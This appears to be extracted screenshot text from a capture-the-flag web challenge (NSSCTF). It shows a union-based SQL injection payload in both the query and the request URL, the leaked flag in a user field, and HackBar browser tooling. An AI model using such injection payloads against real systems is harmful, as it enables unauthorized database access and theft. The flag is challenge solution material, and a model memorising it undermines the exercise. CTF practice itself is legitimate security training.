 Fafu's User Information
Username： 2
Email： 3
MobilePhone： 4
Address： NSSCTF{Funny_Sq11111111ite!!!}
SQL： select * from users where id = -1 union
select 1,2,3,4,group_concat(flag) from flag --
Error：
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node1.anna.nssctf.cn:28903/?id=-1 union select 1,2,3,4,group_concat(flag) from flag --+
Use POST method
MODIFY HEADER